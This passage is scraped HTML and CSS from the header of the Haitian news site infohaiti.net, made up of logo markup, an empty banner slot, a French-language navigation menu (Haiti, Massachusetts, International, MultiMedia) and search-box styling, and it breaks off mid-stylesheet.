<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{padding-top:28px!important;padding-bottom:9px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>.tdi_40{margin-bottom:0px!important}</style>
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:right}.tdi_40.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="" data-mime_type="" data-banner_id="" id="wpbanner-"></div>      </div>

</div></div></div></div></div><div class="vc_row_inner tdi_42 dh-menu-row vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:50px!important}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45{display:inline-block}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 25px}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5256"><a href="https://www.infohaiti.net/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6593 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">HAITI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/"><div class="tdb-menu-item-text">Cooperation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/"><div class="tdb-menu-item-text">Education</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/"><div class="tdb-menu-item-text">Environnement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/"><div class="tdb-menu-item-text">Justice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/"><div class="tdb-menu-item-text">Politique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/"><div class="tdb-menu-item-text">Santé</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/"><div class="tdb-menu-item-text">Société</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6590 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/massachusetts/"><div class="tdb-menu-item-text">MASSACHUSETTS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/"><div class="tdb-menu-item-text">Boston</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/"><div class="tdb-menu-item-text">Brockton</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/"><div class="tdb-menu-item-text">Everett</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/"><div class="tdb-menu-item-text">Gouvernement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/"><div class="tdb-menu-item-text">Législateurs</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/international/"><div class="tdb-menu-item-text">INTERNATIONAL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/"><div class="tdb-menu-item-text">Amerique Latine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/"><div class="tdb-menu-item-text">Asie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/"><div class="tdb-menu-item-text">Canada</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/"><div class="tdb-menu-item-text">Caraïbes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/"><div class="tdb-menu-item-text">Etats-Unis</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/"><div class="tdb-menu-item-text">Europe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/"><div class="tdb-menu-item-text">Proche-Orient</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/"><div class="tdb-menu-item-text">Sports Int</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6597 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/multimedia/"><div class="tdb-menu-item-text">MultiMedia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/"><div class="tdb-menu-item-text">Yon Lot Son Kloch</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><div class="tdb-menu-item-text">VIVANSANTE</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6609"><a href="https://www.infohaiti.net/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 